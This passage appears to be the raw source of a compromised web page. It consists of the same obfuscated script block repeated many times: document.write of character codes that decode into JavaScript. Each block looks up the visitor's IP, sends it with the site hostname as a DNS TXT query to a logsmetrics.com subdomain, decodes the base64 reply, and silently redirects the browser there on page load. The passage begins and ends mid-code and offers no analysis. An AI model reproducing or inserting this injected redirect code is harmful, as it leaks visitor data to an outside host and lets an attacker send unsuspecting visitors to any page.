119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,